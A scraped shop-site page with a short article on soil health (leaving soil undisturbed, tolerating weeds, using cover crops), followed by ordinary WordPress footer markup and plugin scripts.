<p class="desc">Soil health starts with one basic principle: Don’t disturb the dirt. Sure, soil supports roots and helps hold up plants, but it also serves as a habitat for beneficial microorganisms. “Underneath our feet is this incredible world teeming with billions of microor ganisms that have been working in the soil for millions of years,” Ohlson says.</p>
<p class="desc">It may sound counter-intuitive—maybe even chaotic, in terms of landscaping—but weeds don’t need to be treated as an enemy. Even uninvited plants can help protect soil and feed the microo rganisms at work below the surface. I used to dig up weeds or pull them out by the roots, but now I don’t want to disturb the soil.</p>
<p class="desc">Every gardener has heard this one before, and Ohlson is a firm believer as well.</p>
</div>
</div>
</div>
<p class="desc">She aims to keep her garden soil engaged, either by covering it in dead plant material or by nurturing live roots in the ground. Cover crops play a dual role. They interact with microorganisms by extending their roots as they grow, they provide extra organic material to protect the soil once they’re harvested. Simply clip cover crops with scissors.</p>
    </div>
                        <div class="table tags-share">
                                                    <div class="text-left">
                                <div class="single-tabs">
                                    <span>Tag:  <a href="https://proglads.com/tag/green/" rel="tag">Green</a>, <a href="https://proglads.com/tag/organic/" rel="tag">Organic</a> </span>
                                </div>
                            </div>
                                            </div>
                            
                
                                <div class="single-post-control table">
                                                        <div class="text-left post-control-prev">
                                <a href="https://proglads.com/wild-fruit-finding-free-food-in-your-neighborhood/" rel="prev">Prev</a>
                                <h3 class="title14 font-bold"><a href="https://proglads.com/wild-fruit-finding-free-food-in-your-neighborhood/?preview=true" class="black">Wild Fruit: Finding Free Food in Your Neighborhood</a></h3>
                            </div>
                                                    </div>

                                
    </div>
<div id="comment" class="mb-comment single-comment">
        
        
                <div class="row">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to comment &ldquo;Food Allergy Survival&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/food-allergy-survival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://proglads.com/wp-comments-post.php" method="post" id="commentform" class="mb-comment-form single-comment-form">

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b41dea00ec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="col-md-6 col-sm-6 col-xs-12"><label>Comment *</label><textarea id="comment-textarea" name="comment" class="mb-textarea border" cols="40" rows="5"></textarea></div><div class="col-md-6 col-sm-6 col-xs-12"><label>Display Name *</label><input id="author"  name="author" type="text" value="" size="30" aria-required="true"  class="mb-text border" /><label>Email Address * </label><span class="silver">(will not be shared)</span><input  class="mb-text border" id="email" name="email" type="text" value="" size="30" aria-required="true" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-arrow color text-uppercase" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        </div>
</div><!-- #comments -->                    </div>
                </div>
                            </div>
    </div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wcm9nbGFkcy5jb20vZm9vZC1hbGxlcmd5LXN1cnZpdmFsLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'ee48a318bf44e8c049472736808ebf3cb6f874e164827b7105e6ee63eb5bc235d3f2d5b7971692a5b521355613ae4a3a63528a01eff77a989f6fbc59cd6d25c8'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wcm9nbGFkcy5jb20vZm9vZC1hbGxlcmd5LXN1cnZpdmFsLw==&nitroBeaconCookies=W10=&nitroBeaconHash=ee48a318bf44e8c049472736808ebf3cb6f874e164827b7105e6ee63eb5bc235d3f2d5b7971692a5b521355613ae4a3a63528a01eff77a989f6fbc59cd6d25c8&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="12182" class="elementor elementor-12182 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5e42e02 e-flex e-con-boxed e-con e-parent" data-id="5e42e02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3cc62c6 e-con-full e-flex e-con e-child" data-id="3cc62c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-4ce2360 e-con-full e-flex e-con e-child" data-id="4ce2360" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-8a3ece2 elementor-widget elementor-widget-image" data-id="8a3ece2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="584" height="495" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922.png" class="attachment-large size-large wp-image-4332" alt="" srcset="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922.png 584w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-300x254.png 300w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-182x154.png 182w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-24x20.png 24w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-36x31.png 36w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-48x41.png 48w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888b69d e-con-full e-flex e-con e-child" data-id="888b69d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-35f38ee elementor-widget elementor-widget-html" data-id="35f38ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd91de4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd91de4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/product-category/deals/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd62332 e-con-full e-flex e-con e-child" data-id="bd62332" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b7815ac elementor-widget elementor-widget-html" data-id="b7815ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-89a96d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89a96d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://proglads.com/cart-6/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/wishlist-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Accounts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/terms-and-condition/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef9e74e e-con-full e-flex e-con e-child" data-id="ef9e74e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7e68994 elementor-widget elementor-widget-html" data-id="7e68994" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-70fdc7c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70fdc7c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Karachi, Pakistan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+ 92 301 0086666</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/product-category/deals/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="1f767179705f6f6d7078737e7b6c317c7072">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bd8dd5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6bd8dd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3a55411" href="https://www.facebook.com/progladspk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7da74c5" href="https://www.instagram.com/proglads/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f17fada e-con-full e-flex e-con e-child" data-id="f17fada" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b1be4b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b1be4b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04c95d2 elementor-widget elementor-widget-text-editor" data-id="04c95d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  vc_custom_1724434222787"><div class="wpb_wrapper"><p class="desc white">Copyright 2024 proglads.com. All Rights Reserved.</p></div></div></div></div></div>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fruitshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://proglads.com/cart-6/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://proglads.com/checkout-2/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;923010086666&quot;,&quot;pre_filled&quot;:&quot;Thankyou For Contacting Proglads Nutrition\r\nHow Can We Help You?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=4128516163891511&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923010086666","pre_filled":"Thankyou For Contacting Proglads Nutrition\r\nHow Can We Help You?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//proglads.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/proglads.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"13ef0b9568","remove_from_wishlist_nonce":"312575f6f5","reload_wishlist_and_adding_elem_nonce":"4858c114f4","load_mobile_nonce":"11a02110dc","delete_item_nonce":"bcdc9e3adf","save_title_nonce":"91584f4238","save_privacy_nonce":"28adfbb927","load_fragments_nonce":"cf9cea2f80"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/proglads.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proglads.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-digages-mobilemoney-modal-js-extra">
/* <![CDATA[ */
var loadersvg = {"svgPath":"https:\/\/proglads.com\/wp-content\/plugins\/direct-payments-for-woocommerce\/functions\/..\/assets\/img\/poploader.svg","siteUrl":"https:\/\/proglads.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/js/custom-digages-mobilemoney-modal.js" id="custom-digages-mobilemoney-modal-js"></script>
<script type="text/javascript" id="payment-methods-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"69a00c6caa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/js/payment-methods.js" id="payment-methods-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/proglads.com","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js" id="xoo-cp-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
